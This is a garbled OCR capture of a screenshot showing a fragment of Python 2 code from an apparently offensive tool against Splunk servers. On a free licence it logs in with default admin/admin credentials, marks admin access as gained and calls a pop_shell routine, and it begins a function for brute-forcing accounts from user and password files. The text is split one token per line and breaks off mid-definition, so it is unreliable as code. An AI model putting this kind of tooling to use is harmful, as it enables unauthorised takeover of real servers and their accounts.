
self.splunkd:
#    print "[i] 
Cannot connect to splunkd using free 
licence"
#    sys.exit()
                    self
.
got_admin
=
1
self
.
username
=
"admin"
self
.
password
=
"admin"
                    self
.
web_authed
=
1
                    self
.
splunkd
=
0
                    self
.
freelic
=
1
                    self
.
pop_shell
(
)
except
 Exception 
as
 err
:
print
"error"
,
err

                exit
(
)
def
account_bruteforce
(
self
,
userfile
,
passfile
)
: